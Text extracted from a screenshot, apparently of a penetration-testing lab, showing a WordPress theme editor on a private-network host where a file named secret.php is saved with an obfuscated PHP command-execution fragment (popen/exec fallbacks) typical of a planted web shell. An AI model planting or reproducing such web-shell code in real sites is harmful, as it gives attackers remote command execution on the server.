 192.168.179.134/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twenty
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Focus 0 New Howdy, victor
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Selected file content:
42 }else
43 if($PfBB('popen')and!$Vgzppg('popen',$AInYnS)){
44 $fp=popen($c,'r');
45 $slcD=NULL;
46 if(is_resource($fp)){
47 while(!feof($fp)){
48 $slcD.=fread($fp,1024);
49 }
50 }
51 @pclose($fp);
52 }else
53 if($PfBB('exec')and!$Vgzppg('exec',$AInYnS)){
54 $slcD=array();
55 exec($c,$slcD);
56 $slcD=join(chr(10),$slcD).chr(10);
57 }else
58 {
59 $slcD=0;
60 }
61
File edited successfully.
Update File
Theme Files
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt